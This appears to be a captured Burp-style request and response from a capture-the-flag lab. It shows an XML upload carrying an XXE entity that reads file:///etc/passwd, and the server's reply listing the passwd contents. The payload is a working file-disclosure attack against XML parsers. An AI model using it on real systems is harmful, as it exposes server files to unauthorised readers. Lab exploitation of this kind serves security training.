 Send
Cancel
Target: http://10.10.10.91:5000
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------11275176689576333444150282006
8 Content-Length: 451
9 Origin: http://10.10.10.91:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.91:5000/upload
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------11275176689576333444150282006
16 Content-Disposition: form-data; name="file"; filename="elc4br4.xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0" encoding="ISO-8859-1"?>
20 <!DOCTYPE foo [
21   <!ELEMENT foo ANY >
22   <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
23 <creds>
24   <Author>&xxe;</Author>
25   <Subject>mysub</Subject>
26   <Content>mycontent</Content>
27 </creds>
28
29 -----------------------------11275176689576333444150282006--
30
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Wed, 28 Sep 2022 23:27:23 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2594
7
8 PROCESSED BLOGPOST:
9 Author: root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 _apt:x:105:65534::/nonexistent:/bin/false
33 messagebus:x:106:110::/var/run/dbus:/bin/false
34 uuidd:x:107:111::/run/uuidd:/bin/false
35 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false